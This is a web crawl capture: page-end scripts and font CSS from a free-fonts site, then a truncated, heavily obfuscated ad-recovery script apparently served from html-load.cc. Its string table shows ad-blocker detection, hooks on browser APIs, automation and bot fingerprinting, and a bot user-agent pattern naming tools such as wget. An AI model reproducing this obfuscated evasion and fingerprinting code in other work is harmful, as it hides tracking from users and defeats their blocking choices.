  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=95641,7547,7548,7549,
body_size: 399
content:
@font-face {
font-family: 'Crump';
src:     url('https://webfonts.ffonts.net/webfonts/C/R/Crump/Crump.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/C/R/Crump/Crump.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/C/R/Crump/Crump.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Marfhaus';
src:     url('https://webfonts.ffonts.net/webfonts/M/A/Marfhaus/Marfhaus.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/M/A/Marfhaus/Marfhaus.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/M/A/Marfhaus/Marfhaus.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Jailbird';
src:     url('https://webfonts.ffonts.net/webfonts/J/A/Jailbird/Jailbird.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/J/A/Jailbird/Jailbird.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/J/A/Jailbird/Jailbird.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'AuntJudy';
src:     url('https://webfonts.ffonts.net/webfonts/A/U/AuntJudy/AuntJudy.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/A/U/AuntJudy/AuntJudy.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/A/U/AuntJudy/AuntJudy.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Crump';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d2ViZm9udHMuZmZvbnRzLm5ldA.js
body_size: 184543
content:
function a2o(s,o){const W=a2s();return a2o=function(N,x){N=N-0x1bb;let w=W[N];return w;},a2o(s,o);}function a2s(){const b8=['<angle-percentage>','el.quizlet.com','auto|thin|none','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','initial|inherit|unset|revert|revert-layer','onclick','<integer>|auto','https://consent.northantstelegraph.co.uk','cover|contain|entry|exit|entry-crossing|exit-crossing','priority','91d63f52','<body','playwire.com','add','adnxs-simple.com','skip','language','auto|text|none|contain|all','baseline|sub|super|<svg-length>','read-only|read-write|write-only','Exception\x20occurred\x20in\x20hooked\x20property\x20','none|auto','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','find','http://127.0.0.1','fromSourceMap','AtruleDescriptor','a.teads.tv','splice','trident','gstatic.com','PerformanceEntry','webkitTemporaryStorage','https://consent.yorkshirepost.co.uk','adscale.de','port','navigator','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','as_console','window.parent.document.domain;','<\x27border-top-color\x27>{1,2}','<\x27margin-block-start\x27>','DocumentFragment','[shorter|longer|increasing|decreasing]\x20hue','equals','httpEquiv','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<integer>|<length>','Unknown\x20node\x20type:\x20','prependList','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','butt|round|square','content-ad','isDelim','__lastWatirAlert','show|hide','getName','leftComparison','<custom-ident>\x20:\x20<integer>+\x20;','normal|small-caps','body','Profile\x20is\x20null\x20or\x20undefined','delay','closed','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','revert-layer','<\x27top\x27>','XMLHttpRequest_open','_Selenium_IDE_Recorder','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','style','adhesion','HTMLIFrameElement_contentDocument','visible','Combinator\x20is\x20expected','isInAdIframe','<color>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','stndz-','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','atan(\x20<calc-sum>\x20)','cookie','data-','height','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','low','addMapping','async','as_domain','reset','insurads.com','Response_url',')-token','localeCompare','onParseError','<\x27flex-shrink\x27>','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','smilewanted.com','border-box|content-box|margin-box|padding-box','rubiconproject.com','ZGdnbg==','argument\x20name\x20is\x20invalid','presage.io','idSubstrings','https://cmp.computerbild.de','inside|outside','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Node_baseURI','310872yMwsLb','/cou/iframe','modifier','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','IntersectionObserverEntry','<\x27margin-bottom\x27>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','boundingClientRect','[full-width|proportional-width]','-moz-calc(','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<length>\x20<length>?','the-ozone-project.com','<number-zero-one>','content_ad','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','getElementById','<counter-style>|<string>|none','getItem','www.google.com','deep','aditude.io','__webdriver_script_func','true|false','defineOutOfPageSlot','adsinteractive.com','Element_matches','/analytics?host=','fromSetString','Document_cookie','substr','defineSlot','yellowblue.io','no-cors','noopStr','sort','%%%INV_CODE%%%','hypot(\x20<calc-sum>#\x20)','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','wdioElectron','https://hbopenbid.pubmatic.com/translator','attributeValueKeys','[<length-percentage>|auto]{1,2}|cover|contain','electron','XMLHttpRequest_responseXML','rad','fastclick.net','Number\x20sign\x20is\x20not\x20allowed','https://html-load.cc','pbjsList','logs-partners.coupang.com','rex','\x20requestBids.before\x20hook:\x20','https://btlr.sharethrough.com/universal/v1','monitoring','flow|flow-root|table|flex|grid|ruby','as-empty-bidder','referrerPolicy','none|<filter-function-list>','ccgateway.net','adwallpaper','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','edgios','thenStack','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','repeat','<percentage>|<length>','out_of_page','arrayBuffer','[restore-rejections]\x20restoreDeferredRejections__nonadblock','.workers.dev','refinery89.com','publisher1st.com','removeEventListener','none|<image>|<mask-source>','adroll.com','cqi','https://m1.openfpcdn.io/botd/v','https://consent.halifaxcourier.co.uk','requestAnimationFrame','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Terminate\x20-\x20profile\x20not\x20found','isAdBlockerDetected','JSON_parse','<time>|none|x-weak|weak|medium|strong|x-strong','scroll','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','ancestorOrigins','Terminate\x20-\x20no\x20active\x20auto\x20recovery','RegExp_test','innovid.com','manchesterworld.uk','_self','hue-rotate(\x20<angle>\x20)','svi','_file','SECSSOBrowserChrome','Percent\x20sign\x20is\x20expected','selenium','__as_is_xhr_loading','structure','invalid\x20url\x20(anchor\x20href\x20set):\x20','snigel-','ad.smaato.net','auto|wrap|nowrap','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','limit_memory_filter','parseCustomProperty','fromCodePoint','domAutomation','start|end|center|justify|distribute','chained|none','[id*=\x22','proper.io','3lift.com','concat','dable-tdn','agkn.com','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','HTMLElement_style','<number>|<dimension>|<ident>|<ratio>','browsiprod.com','cultureg','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','text_ad','<single-animation-direction>#','callPhantom','Window_requestIdleCallback','cmVzZXJ2ZWQxT3V0cHV0','prebid','No\x20element\x20indexed\x20by\x20','Request','onClickAutoRecovery','HEAD','PseudoClassSelector','none|<position>#','/widgets.html','lookupOffset','3489013aFiAbQ','linear|<cubic-bezier-timing-function>|<step-timing-function>','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','[normal|small-caps]','<url>\x20<decibel>?|none','ident-token','reserved1Output','<\x27top\x27>{1,4}','ladsp.com','isGecko','medium','checkAtruleDescriptorName','event_sample_ratio','()\x20=>\x20version','Profile','AS-ENCODED-VAL','naver','domains','/iu3','8573741755808484570000','window.top.document.domain;','target','__lastWatirConfirm','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','domain\x20switch:\x20no\x20src\x20attribute','WebKitMediaKeys','addProperty_','39288smIVOC','code','tokenCount','floor','none|element|auto','left|right|none|inline-start|inline-end','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','<combinator>?\x20<complex-real-selector>','ad_','deviceMemory','thread-','encodeId','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','<length-percentage>&&hanging?&&each-line?','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','media.net','https://orbidder.otto.de/bid','avt','Node_textContent','ep2.adtrafficquality.google','bot',';\x20Expires=','https://ghb.adtelligent.com/v2/auction/','content-box|padding-box|border-box','adpushup','matchAtrulePrelude','papi','kargo.com','r\x20script\x20executed\x20more\x20than\x20once','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','defer','substringToPos','sourceContentFor','Generator\x20is\x20already\x20executing.','internet_explorer','abs','uBO:','getPrototypeOf','x-frame-width','auth','api.receptivity.io','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<\x27inset-block-end\x27>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','mimeTypes','domain','ay.delivery','googletag','[<page-selector>#]?','normal|<try-size>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','protectHtml','larger|smaller','[src*=','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','api.rlcdn.com','port1','adnxs.net','`\x20in\x20`','<keyframe-block>+','ads.linkedin.com','logs','hasOwnProperty','string-token','adthrive.com','meta[name=\x22as-event-handler-added\x22]','simpli.fi','msie','Wrong\x20value\x20`','cqmax','OWptYW53eXF4MHM1NHp1dG82aA==','messageId','https://consent.sunderlandecho.com','getOwnPropertyNames','lineItemId','/container.html','[none|<custom-ident>]#','.set','detect','<angle>','__webdriver_evaluate','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','calc(','decodeId','timesofindia.indiatimes.com','connection','securepubads.g.doubleclick.net','_generateSourcesContent','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','hbwrapper.com','Integer\x20is\x20expected','ad.doorigo.co.kr','//#\x20sourceURL=mediation.js','navigator.connection\x20is\x20undefined','<\x27caret-color\x27>||<\x27caret-shape\x27>','replaceAll','getType','getClickUrl','Element_ariaLabel','dimension-token','repeat|stretch|round','slot_element_id','toggle','params','unprotect','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','onetag-sys.com','getLocationFromList','prev_iu_szs','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','data-freestar-ad','self','RENDERER','requestNonPersonalizedAds','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','resource','<\x27inline-size\x27>','extra','skipUntilBalanced','escape','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','throw','none|[weight||style||small-caps||position]','div\x20{}','slotRenderEnded','interstitial','<\x27margin-block-end\x27>','!term','<\x27top\x27>{1,2}','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','/health-check','<svg-length>','test','<string>|<image>|<custom-ident>','notificationPermissions','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','gpt_limited','children','aXJycg==','contents|none','at-keyword-token','loader','Parse\x20error:\x20','close','[above|below|right|left]?\x20<length>?\x20<image>?','HTMLAnchorElement_attributionSrc','Element_getElementsByClassName','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','reject','auto|<color>{2}','powerad.ai','/detect/script-block/script-blocked-checker','stickyadstv.com','type','min','none|<dashed-ident>#','toArray','})()','<grid-line>','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','reserved1Input','intervalId','innerHTML','xhr','indexww.com','.getAdserverTargeting','CDC','MessageEvent_source','normal|break-all|keep-all|break-word|auto-phrase','yieldlove.com','max-age','isSafari','nonzero|evenodd','\x27:\x27\x20[before|after|first-line|first-letter]','center|start|end|self-start|self-end|flex-start|flex-end','alpha|luminance|match-source','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','plainchicken.com','rhombusads.com','Text','gpt-rubicon','SyntaxReferenceError','[data-ad-client]','phantomjs','https://t.visx.net/ul_cb/hb_post','api.adiostech.com','tb|rl|bt|lr','start|end|left|right|center|justify|match-parent','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','/media/vpaid-display/iframe.html','adblock_fingerprint','<\x27border-bottom-left-radius\x27>','_blank',':not(','Element_attributes','setTimeout','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','<simple-selector>#','iterator','raptive','anymind360.com','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','MediaQuery','dotted|solid|space|<string>','normal||[size|inline-size]','Keyword','Identifier','Proxy','osano.com','https://securepubads.g.doubleclick.net/gampad/ads','decorator','fetch:\x20','innerText','pubads','article','adsense','contentWindow','Element_insertAdjacentHTML','Too\x20many\x20hex\x20digits','UNKNOWN','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','parseSourceMapInput','text_ads','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','static.criteo.net','__as_is_ready_state_change_loading','cootlogix.com','Equal\x20sign\x20is\x20expected','[auto|<length-percentage>]{1,2}','none|auto|[<string>\x20<string>]+','1nlsdkf','LayerList','`\x20should\x20contain\x20a\x20prelude','getContext','programme.tv','https://prebid.trustedstack.com/rtb/trustedstack','samsungbrowser','onmozfullscreenchange','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','tcloaded','middle','ad-','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','mixed|upright|sideways','domcontentloaded','match','<counter-style-name>|symbols(\x20)','auto|loose|normal|strict|anywhere','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<unknown>','findValueFragments','<transform-function>+','dvh','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','HTMLElement_title','cache_is_blocking_acceptable_ads','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','__fxdriver_evaluate','setInterval','isEncodedId','postMessage','parseInt','awesomium','consume','getAttributeNames','name','else','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','kargo-','jg7y.quizlet.com','triggerCount','none|left|right|both|inline-start|inline-end','adjacket','applyRatio','none|all','\x22],[class*=\x22','gpt-','a2Zwdg==','img_','URL','rotateX(\x20[<angle>|<zero>]\x20)','browserLanguage','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','[<integer>&&<symbol>]#','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','_last','Blocked\x20prebid\x20request\x20for\x20','<line-width>','privacy-mgmt.com','pubstack','isTargetUrl','fxios/','`\x20has\x20no\x20known\x20descriptors','nextSibling','wpsstaticieplsg.b-cdn.net','cust_params','as_apply','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','viously.com','true','__selenium_evaluate','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','_sources','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','fetchParams','serviceName','insertData','Element_className','getDomId','expires','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','auto|bullets|numbers|words|spell-out|<counter-style-name>','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','leader(\x20<leader-type>\x20)','\x20is\x20not\x20a\x20constructor\x20or\x20null','zemanta.com','<declaration-value>?','checkAtrulePrelude','auto|none|antialiased|subpixel-antialiased','nextState','<custom-ident>|<string>','Brian\x20Paul','onlyForAsTest','normal|reverse|alternate|alternate-reverse','none|vertical-to-horizontal','protect','<\x27padding-left\x27>{1,2}','auto|<color>','1545444Upydsb','pageview','_array','title\x20(english\x20only)','_ads','lr-tb|rl-tb|tb-rl|lr|rl|tb','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','gcprivacy.com','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','<page-selector-list>','ins','collect','themoneytizer.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','autobild.de','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','myhomebook.de','/pagead/gen_204?','data-ad-width','<counter-style-name>','auto|<\x27border-style\x27>','ddg/','auto|<animateable-feature>#','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<-ms-filter-function>+','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','onmousedown','<mask-layer>#','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','min(\x20<calc-sum>#\x20)','parseContext','writable','rhino','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','<font-weight-absolute>|bolder|lighter','nearest-neighbor|bicubic','cachedAt','.gamezop.com','is_brave','/ssvast_track/v2','columns','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','getSetCookie','appendData','gpt-highfivve','DONE','<angle-percentage>{1,2}','sequentum','optable.co','copy','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','\x22\x20is\x20expected','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','adshield','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','fromEntries','[<geometry-box>|no-clip]#','as_skip','configIndex','Failed\x20to\x20get\x20key\x20from:\x20','reportToSentry','documentElement','normal|<percentage>','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','none|auto|<percentage>','none|mandatory|proximity','gpt-ima-adshield','active','ownerNode','fuseplatform.net','insertRule','prompt','skipSC','<compound-selector>#','smartadserver.com','_sorted','bind','is_admiral_active','[id^=\x22gpt_ad_\x22]','slot','https://','advertisement-holder','ad.gt','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','<combinator>?\x20<complex-selector>','/adsid/integrator.js','selector','adsinteractive','none|path(\x20<string>\x20)','adfarm1.adition.com','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','units','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','pubmatic.com','in2w_key','none|proximity|mandatory','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','https://cmp.autobild.de','flags','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','(\x5cs|>)','boolean-expr','auto|<custom-ident>','auto-add|add(\x20<integer>\x20)|<integer>','lvi','auto|from-font|[under||[left|right]]','Notification','<\x27align-self\x27>\x20<\x27justify-self\x27>?','aW5wdXQ=','__tcfapi','contain|none|auto','documentFocus','gpt-tdn','<ray()>|<url>|<basic-shape>','Element','NmFreWhvcjgwbTM3c2xmdzF2eHA=','when','anonymous','application/json','didomi-','<number-one-or-greater>','<length-percentage>','hasAttribute','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','.get','Unknown\x20at-rule','auto||<ratio>','Node_appendChild','cancelIdleCallback','<pseudo-page>+|<ident>\x20<pseudo-page>*','writeln','userAgent','auto|start|end|center|baseline|stretch','Invalid\x20URL:\x20','JSON','https://static.dable.io/dist/plugin.min.js','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','command','readystatechange','sepia(\x20<number-percentage>\x20)','auto|<integer>','HTMLScriptElement','HTMLFormElement_action','<color-stop-length>|<color-stop-angle>','c.appier.net','requestIdleCallback','<time>|<percentage>','polarbyte','AddMatchOnce','isElementDisplayNoneImportant','element\x20display\x20none\x20important','content-box|padding-box|border-box|fill-box|stroke-box|view-box','then','<\x27inset-inline-start\x27>','img_dggnaogcyx5g7dge2a9x2g7yda9d','padding|border','destroySlots','getAtrule','EventTarget_removeEventListener','<repeat-style>#','4dex.io','Window_open',';\x20SameSite=None','smadex.com','__as_xhr_processed','gpt-andbeyond','Missed\x20`structure`\x20field\x20in\x20`','none|[<svg-length>+]#','lvmax','`,\x20expected\x20`','start|end|center|justify|distribute|stretch','any','config','Yml4cXJod245emptNTRvMTJmZTBz','setRequestHeader','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','\x20is\x20expected','side_ad','Invalid\x20mapping:\x20','googMsgType','resolvedOptions','dvi','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','WhiteSpace','deg','normal|text|emoji|unicode','scanString','consumeUntilLeftCurlyBracketOrSemicolon','method','9nbNLZb',